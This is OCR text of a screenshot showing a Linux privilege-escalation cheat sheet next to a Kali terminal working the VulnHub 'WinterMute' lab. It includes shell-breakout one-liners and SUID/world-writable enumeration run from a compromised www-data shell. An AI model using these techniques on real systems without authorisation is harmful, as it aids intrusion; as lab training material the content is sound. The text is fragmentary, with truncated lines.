 VirtualBox VM Machine View Input Devices Window Help
100 % Wed 00:19
Reverse Shell Cheat S
Basic Linux Privile
WinterMute: 1 ~ Vu
SMTP Log Poisioning
https://b
ABP
40 Note: auth.log, boot, btmp, daemon.log, debug, dmesg, k
Note: http://www.thegeekstuff.com/2011/08/linux-var-log-files/
If commands are limited, you break out of the "jail" shell?
1 python -c 'import pty;pty.spawn("/bin/bash")'
2 echo os.system('/bin/bash')
3 /bin/sh -i
How are file-systems mounted?
1 mount
2 df -h
Are there any unmounted file-systems?
1 cat /etc/fstab
What "Advanced Linux File Permissions" are used? Sticky bits,
SUID & GUID
1 find / -perm -1000 -type d 2>/dev/null # Sticky bit - On
2 find / -perm -g=s -type f 2>/dev/null # SGID (chmod 200
3 find / -perm -u=s -type f 2>/dev/null # SUID (chmod 400
4
5 find / -perm -g=s -o -perm -u=s -type f 2>/dev/null # S
6 for i in `locate -r "bin$"`; do find $i \( -perm -4000 -o
7
8 # find starting at root (/), SGID or SUID, not Symbolic li
9 find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -ex
Where can written to and executed from? A few 'common'
places: /tmp, /var/tmp, /dev/shm
1 find / -writable -type d 2>/dev/null # world-writea
2 find / -perm -222 -type d 2>/dev/null # world-writea
3 find / -perm -o w -type d 2>/dev/null # world-writea
suid Highlight All Match Case Whole Words 1 of 5 matches
Kali Linux [Running]
Activities Applications Places Terminal
vlad@kali: ~/Desktop/Vuln
vlad@kali: ~/Desktop/VulnHUB/Wintermute
c7.png
case.log
css
index.html
molly.log
riviera.log
ta.png
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@straylight:/var/www/html/turing-bolo$ ls
ls
armitage.log bolo.php case.log index.html riviera.log
bolo.css c7.png css molly.log ta.png
www-data@straylight:/var/www/html/turing-bolo$ cd /tmp
cd /tmp
www-data@straylight:/tmp$ ls
ls
www-data@straylight:/tmp$ find / -perm -1000 -type d 2>/dev/null
find / -perm -1000 -type d 2>/dev/null
/tmp
/run/lock
/var/tmp
/var/log/postgresql
/var/spool/postfix/maildrop
/var/spool/cron/crontabs
/var/lib/php/sessions
/dev/mqueue
/dev/shm
www-data@straylight:/tmp$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/bin/screen-4.5.0
/bin/ping
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
www-data@straylight:/tmp$
Left ⌘